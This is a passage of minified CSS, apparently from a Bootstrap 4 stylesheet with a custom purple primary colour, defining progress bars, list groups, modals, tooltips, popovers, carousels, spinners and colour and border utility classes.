hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#53f;-webkit-transition:width .6s ease;-o-transition:width .6s ease;-moz-transition:width .6s ease;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none}}.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;-moz-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;-moz-animation:none;animation:none}}.media{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start}.media-body{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.list-group{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px
solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#53f;border-color:#53f}.list-group-horizontal{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}@media (min-width:576px){.list-group-horizontal-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-sm .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width:768px){.list-group-horizontal-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-md .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width:992px){.list-group-horizontal-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-lg .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width:1200px){.list-group-horizontal-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-xl .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush .list-group-item:last-child{margin-bottom:-1px}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{margin-bottom:0;border-bottom:0}.list-group-item-primary{color:#2c1b85;background-color:#cfc6ff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#2c1b85;background-color:#baadff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#2c1b85;border-color:#2c1b85}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px
solid rgba(0,0,0,.1);-webkit-box-shadow:0 .25rem .75rem rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open
.modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;-moz-transition:transform .3s ease-out,-moz-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out,-moz-transform .3s ease-out,-o-transform .3s ease-out;-webkit-transform:translate(0,-50px);-moz-transform:translate(0,-50px);-ms-transform:translate(0,-50px);-o-transform:translate(0,-50px);transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none}}.modal.show .modal-dialog{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.modal-dialog-scrollable{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;max-height:-webkit-calc(100% - 1rem);max-height:-moz-calc(100% - 1rem);max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:-webkit-calc(100vh - 1rem);max-height:-moz-calc(100vh - 1rem);max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;min-height:-webkit-calc(100% - 1rem);min-height:-moz-calc(100% - 1rem);min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:-webkit-calc(100vh - 1rem);height:-moz-calc(100vh - 1rem);height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px
solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header
.close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-webkit-box-flex:1;-webkit-flex:1 1 auto;-moz-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #dee2e6;border-bottom-right-radius:.3rem;border-bottom-left-radius:.3rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:-webkit-calc(100% - 3.5rem);max-height:-moz-calc(100% - 3.5rem);max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:-webkit-calc(100vh - 3.5rem);max-height:-moz-calc(100vh - 3.5rem);max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:-webkit-calc(100% - 3.5rem);min-height:-moz-calc(100% - 3.5rem);min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:-webkit-calc(100vh - 3.5rem);height:-moz-calc(100vh - 3.5rem);height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip
.arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top
.arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0
.4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right
.arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom
.arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0
.4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left
.arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px
solid rgba(0,0,0,.2);border-radius:.3rem}.popover
.arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0
.3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:-webkit-calc((.5rem + 1px) * -1);bottom:-moz-calc((.5rem + 1px) * -1);bottom:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=top]>.arrow::before,.bs-popover-top>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow::after,.bs-popover-top>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:-webkit-calc((.5rem + 1px) * -1);left:-moz-calc((.5rem + 1px) * -1);left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow::before,.bs-popover-right>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow::after,.bs-popover-right>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:-webkit-calc((.5rem + 1px) * -1);top:-moz-calc((.5rem + 1px) * -1);top:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=bottom]>.arrow::before,.bs-popover-bottom>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow::after,.bs-popover-bottom>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:-webkit-calc((.5rem + 1px) * -1);right:-moz-calc((.5rem + 1px) * -1);right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow::before,.bs-popover-left>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow::after,.bs-popover-left>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:-webkit-calc(.3rem - 1px);border-top-left-radius:-moz-calc(.3rem - 1px);border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:-webkit-calc(.3rem - 1px);border-top-right-radius:-moz-calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;-moz-transition:transform .6s ease-in-out,-moz-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out,-moz-transform .6s ease-in-out,-o-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;-webkit-transition-property:opacity;-o-transition-property:opacity;-moz-transition-property:opacity;transition-property:opacity;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;-webkit-transition:0s .6s opacity;-o-transition:0s .6s opacity;-moz-transition:0s .6s opacity;transition:0s .6s opacity}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;-webkit-transition:opacity .15s ease;-o-transition:opacity .15s ease;-moz-transition:opacity .15s ease;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators
li{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-box-flex:0;-webkit-flex:0 1 auto;-moz-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;-webkit-transition:opacity .6s ease;-o-transition:opacity .6s ease;-moz-transition:opacity .6s ease;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators
li{-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none}}.carousel-indicators
.active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner-border{to{-moz-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-border{to{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;-moz-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}@-moz-keyframes spinner-grow{0%{-moz-transform:scale(0);transform:scale(0)}50%{opacity:1}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;-moz-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#53f!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#2b00ff!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px
solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#53f!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-rad